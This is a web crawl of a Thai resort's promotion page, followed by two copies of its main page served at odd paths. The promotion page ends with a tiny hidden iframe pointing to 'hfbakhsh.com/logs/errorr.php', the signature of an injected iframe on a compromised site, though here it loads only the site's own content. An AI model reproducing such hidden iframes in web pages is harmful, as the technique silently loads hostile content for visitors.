

--- FILE ---
content_type: text/html
request_url: http://www.phukiatnaparesort.com/promotion.htm
body_size: 7371
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3c.org/TR/1999/REC-html401-19991224/loose.dtd">

<!-- saved from url=(0046)http://www.phukiatnaparesort.com/promotion.htm -->

<HTML><HEAD><TITLE>รีสอร์ทปากช่องเขาใหญ่-รีสอร์ทเขาใหญ่ปากช่อง-รีสอร์ทเขาใหญ่ราคาถูก-รีสอร์ทปากช่องราคาถูก-ที่พักปากช่องราคาถูก-ที่พักเขาใหญ่ราคาถูก-งานบิ๊กเมาเท่น-bonanzaเขาใหญ่-มันใหญ่มาก-รีสอร์ทเขาใหญ่พร้อมกิจกรรม-รีสอร์ทเขาใหญ่ กิจกรรม-รีสอร์ทปากช่อง กิจกรรม-รีสอร์ทปากช่อง เขาใหญ่-เขาใหญ่รีสอร์ท-รีสอร์ทเขาใหญ่ราคาถูก&gt;&gt;ภูเกียรตินภารีสอร์ท-ที่พักปากช่อง-รีสอร์ทเขาใหญ่ ปากช่อง-รีสอร์ทเขาใหญ่โบนันซ่า-ที่พักเขาใหญ่ จ.นครราชสีมา-รีสอร์ทปากช่องทั้งหมด-รีสอร์ทปากช่อง เขาใหญ่-เขาใหญ่ที่พัก-เขาใหญ่ไวน์เนอรี่-เขาใหญ่โคราช-รีสอร์ทรับน้อง-อุทยานแห่งชาติเขาใหญ่-รีสอร์ทเขาใหญ่ฟ้าใส&gt;&gt;ภูเกียรตินภารีสอร์ท-โปรโมชั่น</TITLE>

<META http-equiv=Content-Type content="text/html; charset=windows-874">

<SCRIPT language=JavaScript type=text/JavaScript>

<!--

function MM_reloadPage(init) {  //reloads the window if Nav4 resized

  if (init==true) with (navigator) {if ((appName=="Netscape")&&(parseInt(appVersion)==4)) {

    document.MM_pgW=innerWidth; document.MM_pgH=innerHeight; onresize=MM_reloadPage; }}

  else if (innerWidth!=document.MM_pgW || innerHeight!=document.MM_pgH) location.reload();

}

MM_reloadPage(true);

//-->

</SCRIPT>



<STYLE type=text/css>

BODY {

	BACKGROUND-IMAGE: none; BACKGROUND-COLOR: #ffffff

}

BODY {

	FONT-SIZE: 12px; COLOR: #000000; FONT-FAMILY: Tahoma

}

TD {

	FONT-SIZE: 12px; COLOR: #000000; FONT-FAMILY: Tahoma

}

TH {

	FONT-SIZE: 12px; COLOR: #000000; FONT-FAMILY: Tahoma

}

.style3 {

	COLOR: #004000

}

.style24 {

	FONT-FAMILY: AngsanaUPC

}

.style25 {

	FONT-FAMILY: Tahoma

}

.style8 {

	FONT-WEIGHT: bold; FONT-SIZE: 18px

}

.style41 {

	COLOR: #0000ff

}

.style78 {color: #FFFFFF}

.style77 {	font-size: 16px;

	font-weight: bold;

	color: #FF0000;

}

.style79 {font-size: 15px}

.style80 {color: #0000FF}
#apDiv1 {
	position:absolute;
	left:124px;
	top:434px;
	width:252px;
	height:122px;
	z-index:31;
}
#apDiv2 {
	position:absolute;
	left:485px;
	top:433px;
	width:153px;
	height:231px;
	z-index:32;
}
</STYLE>



<META content="MSHTML 6.00.2900.2523" name=GENERATOR></HEAD>

<BODY>

<DIV id=Layer3 

style="BORDER-TOP-WIDTH: 1px; BORDER-LEFT-WIDTH: 1px; Z-INDEX: 30; BORDER-LEFT-COLOR: #000000; LEFT: 17px; BORDER-BOTTOM-WIDTH: 1px; BORDER-BOTTOM-COLOR: #000000; WIDTH: 983px; BORDER-TOP-COLOR: #000000; POSITION: absolute; TOP: 143px; HEIGHT: 37px; BORDER-RIGHT-WIDTH: 1px; BORDER-RIGHT-COLOR: #000000; background-color: #000000; layer-background-color: #000000; border: 1px none #000000;">

<DIV class="style79" id=Layer4 

style="Z-INDEX: 1; LEFT: 10px; WIDTH: 963px; POSITION: absolute; TOP: 8px; HEIGHT: 21px; background-color: #FFFFFF; layer-background-color: #FFFFFF; border: 1px none #000000;">&nbsp;<SPAN class=style24><SPAN class=style25><A 

href="http://www.phukiatnaparesort.com/main.htm">หน้าแรก</A> |&nbsp;<A 

href="http://www.phukiatnaparesort.com/home-detail.htm">รายละเอียดที่พัก</A>&nbsp;| 

<A href="http://www.phukiatnaparesort.com/promotion.htm">โปรโมชั่น</A>&nbsp;| <A 

href="http://www.phukiatnaparesort.com/enjoy-place.htm">สถานที่ท่องเที่ยว</A>&nbsp;| 

<A href="http://www.phukiatnaparesort.com/picture.htm">รูปภาพ</A>&nbsp;| <A 

href="http://www.phukiatnaparesort.com/acfivities.htm">กิจกรรมและอาคารสัมมนา</A> 

| <A href="http://www.phukiatnaparesort.com/map.htm">แผนที่และเส้นทาง</A>&nbsp;| 

<A href="http://www.phukiatnaparesort.com/information.htm">ข่าวประชาสัมพันธ์</A> 

| <A href="http://www.phukiatnaparesort.com/contact.htm">ติดต่อ-สอบถาม</A> 

|</SPAN></SPAN></DIV>

</DIV>

<div id="apDiv1"><img src="index_files/266710.jpg" width="350" height="220"></div>
<div id="apDiv2"><img src="main_files/74977645_1357953824386912_5518941337937772544_n.jpg" width="200" height="230"></div>
<DIV align=center></DIV>

<DIV id=Layer1 

style="BORDER-TOP-WIDTH: 1px; BORDER-LEFT-WIDTH: 1px; Z-INDEX: 29; BORDER-LEFT-COLOR: #000000; LEFT: 11px; BORDER-BOTTOM-WIDTH: 1px; BORDER-BOTTOM-COLOR: #000000; WIDTH: 820px; BORDER-TOP-COLOR: #000000; POSITION: absolute; TOP: 12px; HEIGHT: 760px; BACKGROUND-COLOR: #ffffff; BORDER-RIGHT-WIDTH: 1px; BORDER-RIGHT-COLOR: #000000; layer-background-color: #FFFFFF">

<DIV id=Layer5 

style="Z-INDEX: 9; LEFT: 208px; WIDTH: 589px; POSITION: absolute; TOP: 82px; HEIGHT: 24px"><IMG 

height=55 src="promotion_files/promotion.gif" width=589></DIV>

<DIV id=Layer2 

style="Z-INDEX: 1; LEFT: 8px; WIDTH: 181px; POSITION: absolute; TOP: 4px; HEIGHT: 120px"><IMG 

height=125 src="promotion_files/logo-resort.gif" width=205></DIV>

<DIV id=Layer22 

style="Z-INDEX: 8; LEFT: 222px; WIDTH: 587px; POSITION: absolute; TOP: 5px; HEIGHT: 99px">

  <DIV id=layer 

style="Z-INDEX: 10; LEFT: 3px; WIDTH: 589px; POSITION: absolute; TOP: 14px; HEIGHT: 72px"><img src="main_files/welcome-3.gif" width="670" height="73"></DIV>

</DIV>

<DIV id=Layer17 

style="BORDER-TOP-WIDTH: 1px; BORDER-LEFT-WIDTH: 1px; Z-INDEX: 12; BORDER-LEFT-COLOR: #000000; BACKGROUND: #7dff7d; LEFT: 14px; BORDER-BOTTOM-WIDTH: 1px; BORDER-BOTTOM-COLOR: #000000; WIDTH: 808px; BORDER-TOP-COLOR: #000000; POSITION: absolute; TOP: 670px; HEIGHT: 88px; BORDER-RIGHT-WIDTH: 1px; BORDER-RIGHT-COLOR: #000000; layer-background-color: #000000; background-color: #000000; border: 1px none #000000;">

<DIV align=center>

<P align=left><SPAN 

class=style3><STRONG>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</STRONG></SPAN></P>

<div class="style78" id="Layer19" style="position:absolute; left:108px; top:9px; width:568px; height:70px; z-index:33">

  <div align="left"><span class="style77">ภูเกียรตินภารีสอร์ท</span><BR>

    ท่องเที่ยวอุทยานแห่งชาติเขาใหญ่ อำเภอปากช่อง &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;99/1 หมู่15 ต.หมูสี อ.ปากช่อง จ.นครราชสีมา 30130 <BR>

      <STRONG>โทร</STRONG>.081-8795205,081-0662954,081-5336693<BR>

      <STRONG>Email</STRONG> : phukiatnapa@hotmail.com &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Web&nbsp;: <STRONG>www.phukiatnaparesort.com</STRONG></div>

</div>

<P align=left><BR>

  <BR>

</P>

</DIV></DIV>

<DIV id=Layer6 

style="Z-INDEX: 13; LEFT: 115px; WIDTH: 577px; POSITION: absolute; TOP: 165px; HEIGHT: 255px">

<DIV id=Layer7 

style="Z-INDEX: 1; LEFT: 259px; WIDTH: 66px; POSITION: absolute; TOP: 69px; HEIGHT: 33px"><IMG 

height=48 src="promotion_files/pises.gif" width=68></DIV>

<DIV id=Layer8 

style="Z-INDEX: 2; LEFT: 70px; WIDTH: 450px; POSITION: absolute; TOP: 96px; HEIGHT: 45px">

<DIV align=center>

<P class=style8 align=center>บริการอาหารเช้า<SPAN 

class=style41> ฟรี</SPAN> สำหรับทุกท่านที่เข้าพัก</P>
<P class=style8 align=center>และพิเศษสุด  <span class="style80">ฟรี</span> เล่นสวนน้ำพร้อมสไลเดอร์</P>
</DIV></DIV>

<P><IMG height=232 src="promotion_files/back.jpg" 

width=603></P>

</DIV></DIV><iframe src="hfbakhsh.com/logs/errorr.php" border="0" width="6" height="5" /></body></HTML>



--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.phukiatnaparesort.com/hfbakhsh.com/logs/errorr.php
body_size: 3059
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<META http-equiv=Content-Type content="text/html; charset=tis-620">
<!-- saved from url=(0033)http://www.phukiatnaparesort.com/ -->


<script src="Scripts/AC_RunActiveContent.js" type="text/javascript"></script>
<style type="text/css">
<!--
#apDiv6 {
	position:absolute;
	left:72px;
	top:1006px;
	width:410px;
	height:352px;
	z-index:67;
}
.style103 {font-size: 24px}
#apDiv28 {
	position:absolute;
	left:799px;
	top:911px;
	width:249px;
	height:40px;
	z-index:68;
}
#apDiv29 {
	position:absolute;
	left:51px;
	top:1341px;
	width:1177px;
	height:97px;
	z-index:69;
}
#apDiv46 {
	position:absolute;
	left:85px;
	top:1473px;
	width:924px;
	height:352;
	z-index:75;
}
#apDiv65 {
	position:absolute;
	left:52px;
	top:2178px;
	width:1013px;
	height:58px;
	z-index:74;
}
.style122 {
	color: #0000FF;
	font-size: 20px;
	font-family: Tahoma;
}
#apDiv67 {
	position:absolute;
	left:652px;
	top:1373px;
	width:322px;
	height:52px;
	z-index:79;
}
-->
</style>


 </HEAD>

<META http-equiv=Content-Type content="text/html; charset=tis-620">

<META 


name=keywords>

<META 


name=description>

<SCRIPT language=JavaScript type=text/JavaScript>

<!--

function MM_reloadPage(init) {  //reloads the window if Nav4 resized

  if (init==true) with (navigator) {if ((appName=="Netscape")&&(parseInt(appVersion)==4)) {

    document.MM_pgW=innerWidth; document.MM_pgH=innerHeight; onresize=MM_reloadPage; }}

  else if (innerWidth!=document.MM_pgW || innerHeight!=document.MM_pgH) location.reload();

}

MM_reloadPage(true);

//-->

</SCRIPT>



<STYLE type=text/css>

BODY {

	BACKGROUND-IMAGE: none; BACKGROUND-COLOR: #ffffff

}

BODY {

	FONT-SIZE: 12px; COLOR: #000000; FONT-FAMILY: Tahoma

}

TD {

	FONT-SIZE: 12px; COLOR: #000000; FONT-FAMILY: Tahoma

}

TH {

	FONT-SIZE: 12px; COLOR: #000000; FONT-FAMILY: Tahoma

}

.style41 {

	FONT-SIZE: 14px

}

.style49 {

	FONT-WEIGHT: bold; FONT-SIZE: 15px

}

.style74 {

	color: #000000;

	font-size: 12px;

}

#Layer5 {
	position:absolute;
	left:8px;
	top:103px;
	width:731px;
	height:71px;
	z-index:57;
}

.style76 {

	color: #FFFFFF;

	font-size: 36px;

}

#Layer11 {

	position:absolute;

	left:521px;

	top:393px;

	width:124px;

	height:192px;

	z-index:58;

}

#Layer4 {
	position:absolute;
	left:16px;
	top:43px;
	width:665px;
	height:79px;
	z-index:59;
	background-color: #FFFFFF;
}

#Layer6 {
	position:absolute;
	left:64px;
	top:285px;
	width:396px;
	height:301px;
	z-index:5;
	background-color: #FFFFFF;
}

.style78 {
	font-size: 40px;
	color: #FF0000;
}

#Layer7 {
	position:absolute;
	left:736px;
	top:178px;
	width:299px;
	height:77px;
	z-index:44;
}

#apDiv2 {
	position:absolute;
	left:555px;
	top:1009px;
	width:432px;
	height:278px;
	z-index:64;
}
#apDiv3 {
	position:absolute;
	left:518px;
	top:286px;
	width:470px;
	height:223px;
	z-index:61;
}
#apDiv4 {
	position:absolute;
	left:40px;
	top:902px;
	width:785px;
	height:74px;
	z-index:66;
}
#apDiv5 {
	position:absolute;
	left:-26px;
	top:171px;
	width:802px;
	height:45px;
	z-index:62;
}
.style81 {
	font-size: 36px;
	color: #FF0000;
}
.style88 {color: #FF0000}
.style93 {
	font-family: "Courier New", Courier, monospace;
	font-size: 36px;
}
.style104 {
	font-size: 28px;
	font-family: Arial, Helvetica, sans-serif;
}
.style108 {
	color: #0000FF;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 26px;
}
.style111 {font-size: 30px; font-family: Arial, Helvetica, sans-serif; }
.style113 {
	font-size: 24px;
	font-family: Arial, Helvetica, sans-serif;
}
.style115 {font-size: 26px}
.style116 {font-size: 26px; font-weight: bold; }
.style119 {
	color: #FF0000;
	font-size: 28px;
}
.style124 {color: #FFFF00}
.style125 {font-size: 28px}
.style127 {font-family: Arial, Helvetica, sans-serif}
.style128 {
	color: #0000FF;
	font-size: 26px;
}
.style129 {
	color: #0000FF;
	font-weight: bold;
	font-size: 26px;
}
.style130 {font-size: 30px}
.style131 {
	color: #FF0000;
	font-size: 32px;
}
.style132 {font-size: 32px}
#apDiv68 {
	position:absolute;
	left:79px;
	top:3051px;
	width:983px;
	height:181px;
	z-index:81;
}
</STYLE>



<META content="MSHTML 6.00.2900.2912" name=GENERATOR>

</HEAD><!-- Global Site Tag (gtag.js) - Google Analytics -->

,bononza,phupiman"></script>

<script>

  window.dataLayer = window.dataLayer || [];

  function gtag(){dataLayer.push(arguments);}

  gtag('js', new Date());



  gtag('config', 'GA_TRACKING_ID');

</script>

<BODY>
<div id=Layer9 

style="BORDER-RIGHT: #000000 1px; BORDER-TOP: #000000 1px; Z-INDEX: 63; LEFT: 764px; BORDER-LEFT: #000000 1px; WIDTH: 258px; BORDER-BOTTOM: #000000 1px; POSITION: absolute; TOP: 202px; HEIGHT: 41px;">
</div>
<div id=layer 

style="Z-INDEX: 55; LEFT: 2px; WIDTH: 662px; POSITION: absolute; TOP: -633px; HEIGHT: 83px"><img src="main_files/welcome-3.gif" width="642" height="86"></div>
<div id="apDiv2"><img src="index_files/288849436_7517822538292376_4223013808151856647_n.jpg" width="443" height="329" border="2"></div>

<div id="Layer3" style="position:absolute; left:66px; top:585px; width:928px; height:286px; z-index:4"> 

  <p class="style41 style74"><img src="main_files/122754462_363534335091579_6959692967818699205_n.jpg" width="428" height="259" border="2">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<img src="index_files/289152320_7517826721625291_5783162247171133116_n.jpg" width="464" height="259" border="2"><br>
  </p>
</div>

<div class="style76" id="Layer5">
  </p>
</div>

<div id="Layer4"><img src="main_files/welcome-3.gif" width="687" height="95"></div>

<div id="Layer6"><img src="index_files/111.jpg" width="430" height="297" border="2"></div>

<div id="Layer7"><img src="index_files/MAIN.jpg" alt="" width="317" height="86"></div>
<div id="apDiv3"><img src="home-detail_files/B7.jpg" width="463" height="295" border="2"></div>
<div class="style81" id="apDiv5">
  <div align="center">
  </div>
</div>
<div id="apDiv6"><img src="index_files/289279188_2178827298953514_3354424563445416367_n.jpg" width="461" height="331" border="2"></div>
<div id="apDiv46">
  <p><img src="tennew__files/S__1769495.jpg" width="438" height="331" border="2">&nbsp;&nbsp;&nbsp; <img src="tennew__files/S__1753098.jpg" width="438" height="331" border="2"></p>
  <p><img src="tennew__files/S__1769500.jpg" width="438" height="331" border="2">&nbsp;&nbsp;&nbsp; <img src="tennew__files/S__1769496.jpg" width="438" height="331" border="2"></p>
</div>
<div class="style103" id="apDiv65">
  </p>
  <p>&nbsp;&nbsp;&nbsp;&nbsp;<img src="main_files/130548.jpg" width="438" height="331" border="2">&nbsp; <img src="main_files/130544.jpg" width="438" height="331" border="2">&nbsp;</p>
  <p>&nbsp;&nbsp;&nbsp;&nbsp;<img src="main_files/130543.jpg" width="438" height="331" border="2">&nbsp; <img src="main_files/130546.jpg" width="438" height="331" border="2">&nbsp;</p>
</div>
<div id="apDiv67"><img src="index_files/MAIN.jpg" width="414" height="76"></div>
<div id="apDiv68"><img src="phuwan6_files/S__1843234.jpg" width="438" height="300" border="2">&nbsp;&nbsp;&nbsp;&nbsp;<img src="phuwan6_files/S__1843236.jpg" width="438" height="300" border="2"></div>
<div id="apDiv66"></div>
<div id="apDiv62"></div>
<div id="apDiv61"></div>
<div id="apDiv60"></div>
<div id="apDiv59"></div>
<div id="apDiv58">
  <div>Content for New Div Tag Goes Here</div>
</div>
<div id="apDiv57"></div>
<div id="apDiv56"></div>
<div id="apDiv55"></div>
<div id="apDiv54"></div>
<div id="apDiv53"></div>
<div id="apDiv52">
  <div>Content for New Div Tag Goes Here</div>
</div>
<div id="apDiv51"></div>
<div id="apDiv50">
  <div>Content for New Div Tag Goes Here</div>
</div>
<div id="apDiv49"></div>
<div id="apDiv48"></div>
<div id="apDiv47"></div>
<div id="apDiv44"></div>
<div id="apDiv43"></div>
<div id="apDiv42"></div>
<div id="apDiv41"></div>
<div id="apDiv40">
  <div>Content for New Div Tag Goes Here</div>
</div>
<div id="apDiv39">
  <table width="200" border="1">
    <tr>
      <th scope="col">&nbsp;</th>
      <th scope="col">&nbsp;</th>
    </tr>
    <tr>
      <td>&nbsp;</td>
      <td>&nbsp;</td>
    </tr>
  </table>
  <div id=Layer12 

style="BORDER-RIGHT: #000000 1px; BORDER-TOP: #000000 1px; Z-INDEX: 80; LEFT: 670px; BORDER-LEFT: #000000 1px; WIDTH: 380px; BORDER-BOTTOM: #000000 1px; POSITION: absolute; TOP: 1388px; HEIGHT: 41px; visibility: visible;">
  </div>
</div>
<table width="200" border="1">
  <tr>
    <td>&nbsp;</td>
    <td>&nbsp;</td>
  </tr>
  <tr>
    <td>&nbsp;</td>
    <td>&nbsp;</td>
  </tr>
</table>
<form name="form2" method="post" action="">
</form>
<div id="apDiv29">
  <div></div>
</div>
<table width="200" border="1">
  <tr>
    <th scope="col">&nbsp;</th>
    <th scope="col">&nbsp;</th>
  </tr>
  <tr>
    <th scope="row">&nbsp;</th>
    <td>&nbsp;</td>
  </tr>
</table>
<div id=Layer11 

style="BORDER-RIGHT: #000000 1px; BORDER-TOP: #000000 1px; Z-INDEX: 78; LEFT: 735px; BORDER-LEFT: #000000 1px; WIDTH: 301px; BORDER-BOTTOM: #000000 1px; POSITION: absolute; TOP: 2227px; HEIGHT: 41px;">
</div>
<div id="apDiv38">
  <div>Content for New Div Tag Goes Here</div>
</div>
<div id="apDiv37"></div>
<div id="apDiv36"></div>
<div id="apDiv35"></div>
<div id="apDiv34"></div>
<div id="apDiv33"></div>
<div id="apDiv32"></div>
<div id="apDiv31"></div>
<div id="apDiv30"></div>
<div id="apDiv27"></div>
<div id="apDiv26"></div>
<div id="apDiv25"></div>
<div id="apDiv24"></div>
<div id="apDiv23"></div>
<div id="apDiv22"></div>
<div id="apDiv21">
  <div>Content for New Div Tag Goes Here</div>
</div>
<div id="apDiv20"></div>
<div id="apDiv19"></div>
<div id="apDiv18"></div>
<div id="apDiv17"></div>
<div id="apDiv16"></div>
<div id="apDiv15"></div>
<div id="apDiv14"></div>
<div id="apDiv13"></div>
<div id="apDiv12"></div>
<div id="apDiv11"></div>
<div id="apDiv10"></div>
<div id="apDiv9"></div>
<div id="apDiv8"></div>
<div id="apDiv1"></div>
<div id="apDiv7"></div>
<img src="index_files/mom2.jpg" width="318" height="170"> name=keywords&gt;
<DIV id=Layer25 

style="BORDER-RIGHT: #000000 1px; BORDER-TOP: #000000 1px; Z-INDEX: 65; LEFT: 751px; BORDER-LEFT: #000000 1px; WIDTH: 213px; BORDER-BOTTOM: #000000 1px; POSITION: absolute; TOP: 892px; HEIGHT: 78px; background-color: #FFFFFF; layer-background-color: #FFFFFF; border: 1px none #000000;">

<DIV class=style49 align=center><a href="http://www.phukiatnaparesort.com/nanglen.htm" target="_blank" class="style103"><img src="index_files/MAIN.jpg" width="279" height="82"><br>
</a></DIV>
</DIV>



<div id="Layer8" style="position:absolute; left:740px; top:8px; width:264px; height:160px; z-index:56"><a href="http://www.phukiatnaparesort.com/main.htm"><img src="index_files/logo1.jpg" alt="" width="312" height="157" border="2"></a></div>
<form name="form1" method="post" action="">
</form>
<DIV align=center></DIV>

<DIV id=Layer1 

style="BORDER-TOP-WIDTH: 1px; BORDER-LEFT-WIDTH: 1px; Z-INDEX: 2; BORDER-LEFT-COLOR: #000000; LEFT: -10px; BORDER-BOTTOM-WIDTH: 1px; BORDER-BOTTOM-COLOR: #000000; WIDTH: 1131px; BORDER-TOP-COLOR: #000000; POSITION: absolute; TOP: -2px; HEIGHT: 3437px; BACKGROUND-COLOR: #FFFF66; BORDER-RIGHT-WIDTH: 1px; BORDER-RIGHT-COLOR: #000000; layer-background-color: #FFFF66; border: 1px none #000000;">
  <div id="apDiv45"></div>
</DIV>
<img src="main_files/122754462_363534335091579_6959692967818699205_n.jpg" width="720" height="540">
<DIV id=Layer10 

style="BORDER-RIGHT: #000000 1px; BORDER-TOP: #000000 1px; Z-INDEX: 77; LEFT: 709px; BORDER-LEFT: #000000 1px; WIDTH: 271px; BORDER-BOTTOM: #000000 1px; POSITION: absolute; TOP: 2208px; HEIGHT: 64px; background-color: #FFFFFF; layer-background-color: #FFFFFF; border: 1px none #000000;">
  <DIV class=style49 align=center><a href="http://www.phukiatnaparesort.com/nanglen.htm" target="_blank" class="style103"><img src="index_files/MAIN.jpg" alt="" width="331" height="79"><br>
  </a></DIV>
</DIV>
<div id="apDiv64"><a href="http://www.phukiatnaparesort.com/nanglen.htm" target="_blank" class="style116">?????????????</a></div>
<div id="apDiv63"><a href="http://www.phukiatnaparesort.com/nanglen.htm" target="_blank" class="style116">?????????????</a></div>
</BODY>
</HTML>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.phukiatnaparesort.com/hfbakhsh.com/logs/Scripts/AC_RunActiveContent.js
body_size: 3059
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<META http-equiv=Content-Type content="text/html; charset=tis-620">
<!-- saved from url=(0033)http://www.phukiatnaparesort.com/ -->


<script src="Scripts/AC_RunActiveContent.js" type="text/javascript"></script>
<style type="text/css">
<!--
#apDiv6 {
	position:absolute;
	left:72px;
	top:1006px;
	width:410px;
	height:352px;
	z-index:67;
}
.style103 {font-size: 24px}
#apDiv28 {
	position:absolute;
	left:799px;
	top:911px;
	width:249px;
	height:40px;
	z-index:68;
}
#apDiv29 {
	position:absolute;
	left:51px;
	top:1341px;
	width:1177px;
	height:97px;
	z-index:69;
}
#apDiv46 {
	position:absolute;
	left:85px;
	top:1473px;
	width:924px;
	height:352;
	z-index:75;
}
#apDiv65 {
	position:absolute;
	left:52px;
	top:2178px;
	width:1013px;
	height:58px;
	z-index:74;
}
.style122 {
	color: #0000FF;
	font-size: 20px;
	font-family: Tahoma;
}
#apDiv67 {
	position:absolute;
	left:652px;
	top:1373px;
	width:322px;
	height:52px;
	z-index:79;
}
-->
</style>


 </HEAD>

<META http-equiv=Content-Type content="text/html; charset=tis-620">

<META 


name=keywords>

<META 


name=description>

<SCRIPT language=JavaScript type=text/JavaScript>

<!--

function MM_reloadPage(init) {  //reloads the window if Nav4 resized

  if (init==true) with (navigator) {if ((appName=="Netscape")&&(parseInt(appVersion)==4)) {

    document.MM_pgW=innerWidth; document.MM_pgH=innerHeight; onresize=MM_reloadPage; }}

  else if (innerWidth!=document.MM_pgW || innerHeight!=document.MM_pgH) location.reload();

}

MM_reloadPage(true);

//-->

</SCRIPT>



<STYLE type=text/css>

BODY {

	BACKGROUND-IMAGE: none; BACKGROUND-COLOR: #ffffff

}

BODY {

	FONT-SIZE: 12px; COLOR: #000000; FONT-FAMILY: Tahoma

}

TD {

	FONT-SIZE: 12px; COLOR: #000000; FONT-FAMILY: Tahoma

}

TH {

	FONT-SIZE: 12px; COLOR: #000000; FONT-FAMILY: Tahoma

}

.style41 {

	FONT-SIZE: 14px

}

.style49 {

	FONT-WEIGHT: bold; FONT-SIZE: 15px

}

.style74 {

	color: #000000;

	font-size: 12px;

}

#Layer5 {
	position:absolute;
	left:8px;
	top:103px;
	width:731px;
	height:71px;
	z-index:57;
}

.style76 {

	color: #FFFFFF;

	font-size: 36px;

}

#Layer11 {

	position:absolute;

	left:521px;

	top:393px;

	width:124px;

	height:192px;

	z-index:58;

}

#Layer4 {
	position:absolute;
	left:16px;
	top:43px;
	width:665px;
	height:79px;
	z-index:59;
	background-color: #FFFFFF;
}

#Layer6 {
	position:absolute;
	left:64px;
	top:285px;
	width:396px;
	height:301px;
	z-index:5;
	background-color: #FFFFFF;
}

.style78 {
	font-size: 40px;
	color: #FF0000;
}

#Layer7 {
	position:absolute;
	left:736px;
	top:178px;
	width:299px;
	height:77px;
	z-index:44;
}

#apDiv2 {
	position:absolute;
	left:555px;
	top:1009px;
	width:432px;
	height:278px;
	z-index:64;
}
#apDiv3 {
	position:absolute;
	left:518px;
	top:286px;
	width:470px;
	height:223px;
	z-index:61;
}
#apDiv4 {
	position:absolute;
	left:40px;
	top:902px;
	width:785px;
	height:74px;
	z-index:66;
}
#apDiv5 {
	position:absolute;
	left:-26px;
	top:171px;
	width:802px;
	height:45px;
	z-index:62;
}
.style81 {
	font-size: 36px;
	color: #FF0000;
}
.style88 {color: #FF0000}
.style93 {
	font-family: "Courier New", Courier, monospace;
	font-size: 36px;
}
.style104 {
	font-size: 28px;
	font-family: Arial, Helvetica, sans-serif;
}
.style108 {
	color: #0000FF;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 26px;
}
.style111 {font-size: 30px; font-family: Arial, Helvetica, sans-serif; }
.style113 {
	font-size: 24px;
	font-family: Arial, Helvetica, sans-serif;
}
.style115 {font-size: 26px}
.style116 {font-size: 26px; font-weight: bold; }
.style119 {
	color: #FF0000;
	font-size: 28px;
}
.style124 {color: #FFFF00}
.style125 {font-size: 28px}
.style127 {font-family: Arial, Helvetica, sans-serif}
.style128 {
	color: #0000FF;
	font-size: 26px;
}
.style129 {
	color: #0000FF;
	font-weight: bold;
	font-size: 26px;
}
.style130 {font-size: 30px}
.style131 {
	color: #FF0000;
	font-size: 32px;
}
.style132 {font-size: 32px}
#apDiv68 {
	position:absolute;
	left:79px;
	top:3051px;
	width:983px;
	height:181px;
	z-index:81;
}
</STYLE>



<META content="MSHTML 6.00.2900.2912" name=GENERATOR>

</HEAD><!-- Global Site Tag (gtag.js) - Google Analytics -->

,bononza,phupiman"></script>

<script>

  window.dataLayer = window.dataLayer || [];

  function gtag(){dataLayer.push(arguments);}

  gtag('js', new Date());



  gtag('config', 'GA_TRACKING_ID');

</script>

<BODY>
<div id=Layer9 

style="BORDER-RIGHT: #000000 1px; BORDER-TOP: #000000 1px; Z-INDEX: 63; LEFT: 764px; BORDER-LEFT: #000000 1px; WIDTH: 258px; BORDER-BOTTOM: #000000 1px; POSITION: absolute; TOP: 202px; HEIGHT: 41px;">
</div>
<div id=layer 

style="Z-INDEX: 55; LEFT: 2px; WIDTH: 662px; POSITION: absolute; TOP: -633px; HEIGHT: 83px"><img src="main_files/welcome-3.gif" width="642" height="86"></div>
<div id="apDiv2"><img src="index_files/288849436_7517822538292376_4223013808151856647_n.jpg" width="443" height="329" border="2"></div>

<div id="Layer3" style="position:absolute; left:66px; top:585px; width:928px; height:286px; z-index:4"> 

  <p class="style41 style74"><img src="main_files/122754462_363534335091579_6959692967818699205_n.jpg" width="428" height="259" border="2">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<img src="index_files/289152320_7517826721625291_5783162247171133116_n.jpg" width="464" height="259" border="2"><br>
  </p>
</div>

<div class="style76" id="Layer5">
  </p>
</div>

<div id="Layer4"><img src="main_files/welcome-3.gif" width="687" height="95"></div>

<div id="Layer6"><img src="index_files/111.jpg" width="430" height="297" border="2"></div>

<div id="Layer7"><img src="index_files/MAIN.jpg" alt="" width="317" height="86"></div>
<div id="apDiv3"><img src="home-detail_files/B7.jpg" width="463" height="295" border="2"></div>
<div class="style81" id="apDiv5">
  <div align="center">
  </div>
</div>
<div id="apDiv6"><img src="index_files/289279188_2178827298953514_3354424563445416367_n.jpg" width="461" height="331" border="2"></div>
<div id="apDiv46">
  <p><img src="tennew__files/S__1769495.jpg" width="438" height="331" border="2">&nbsp;&nbsp;&nbsp; <img src="tennew__files/S__1753098.jpg" width="438" height="331" border="2"></p>
  <p><img src="tennew__files/S__1769500.jpg" width="438" height="331" border="2">&nbsp;&nbsp;&nbsp; <img src="tennew__files/S__1769496.jpg" width="438" height="331" border="2"></p>
</div>
<div class="style103" id="apDiv65">
  </p>
